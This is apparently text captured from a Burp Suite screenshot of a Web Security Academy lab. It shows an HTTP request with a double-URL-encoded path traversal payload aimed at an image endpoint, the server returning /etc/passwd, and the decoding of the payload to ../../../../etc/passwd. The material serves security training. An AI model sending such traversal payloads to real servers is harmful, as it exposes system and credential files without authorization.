 Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: 0a24002403648ff8c15a8d21005f00c2.web-security-academy.net
3 Cookie: session=7OBT3J3Z2csk6g8rbCUjsmi1GsFBNr3u
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a24002403648ff8c15a8d21005f00c2.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Inspector
Selection 42
Selected text
..%252f..%252f..%252f..%252fe
%252fpasswd
Decoded from: URL encoding
..%2f..%2f..%2f..%2fetc%2fpas
d
Decoded from: URL encoding
../../../../etc/passwd